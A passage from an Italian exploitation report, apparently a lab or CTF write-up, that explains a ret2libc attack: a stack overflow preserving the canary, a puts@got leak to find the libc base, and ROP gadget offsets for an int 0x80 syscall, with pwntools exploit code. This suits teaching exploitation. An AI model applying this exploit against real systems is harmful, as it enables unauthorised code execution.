 La prima cosa che accade quando il programma riceve questo payload è il BOF che ho
spiegato prima nel report. L'esecuzione del programma viene in questo caso reindirizzata
all'indirizzo puts@plt. A tale indirizzo è presente la procedura che si occupa di recuperare
l'indirizzo della entry corrispondente della tabella GOT (supponendo che sia la prima volta
che la puts viene chiamata) e subito dopo la puts viene chiamata. Tale funzione si aspetta
di trovare un parametro subito dopo l'indirizzo di ritorno sullo stack che in questo caso è
l'indirizzo del main all'interno del payload. Dopo tale indirizzo sullo stack è presente
l'indirizzo puts@got che funge da parametro della puts precedentemente chiamata. Quindi il
payload causa al programma di esegurie la funzione puts con argomento l'indirizzo in
memoria della stessa funzione puts e fatto ciò il programma viene reindirizzato a eseguire
nuovamente il main, in pratica l'esecuzione del programma viene ripetuta. L'entry della
tabella GOT relativa alla puts contenente il suo indirizzo è sicuramente presente perchè
eseguo la funzione proprio per stampare tale indirizzo. La procedura che recupera l'indirizzo
della puts è quindi già stata chiamata e di conseguenza la entry della GOT è presente.
Ottenuto l'indirizzo della puts in memoria mi basta sottrarlo all'indirizzo (o offset) di tale
funzione all'interno della libc (esempio in Fig. 21.) per ottenere il base address a cui è
mappata la libreria (vedi Fig. 22).
62
63 payload = b'a'* 32 + canary + b'a'*12 + p32(exe.plt["puts"]) + p32(exe.symbols["main"]) + p32(exe.got["puts"])
64 print(b'payload = ' + payload)
65 print('puts@plt: ' + hex(exe.plt["puts"]))
66 print('main: ' + hex(exe.symbols["main"]))
67 r.sendline(payload)
68 data = r.recvline()
69 print(data)
70 leak = r.recv(39)
71 leak = r.recv(4)
72 print(b"leak: " + leak)
73 print("libc address: " + hex(u32(leak) - libc.symbols["puts"]))
74 # setting the libc address
75 libc_a = u32(leak) - libc.symbols["puts"]
76
Fig. 24 - exploit.py
Il pezzo di codice raffigurato sopra implementa esattamente quello descritto fin ora. In
particolare, la variabile leak contiene l'indirizzo della puts ottenuto e viene
successivamente usato per calcolare il base address della libc come spiegato nel paragrafo
sovrastante e tale valore salvato nella variabile libc_a in riga 75.
78
79 pop_ecx_eax = p32(0x00106910+libc_a, endianness = 'little')# pop ecx; pop eax; ret;
80 pop_ebx = p32(0x00170e27+libc_a, endianness = 'little') # pop ebx; ret;
81 pop_edx = p32(0x00030ea4+libc_a, endianness = 'little') # pop edx; ret;
82 int_0x80 = p32(0x001693b2+libc_a, endianness = 'little') # int 0x80;
83
Fig. 25 - exploit.py
Il base address della libc ottenuto, contenuto nella variabile libc_a, viene quindi sommato
agli indirizzi (o offset) dei gadget trovati in precedenza tramite ropper.
28 / 33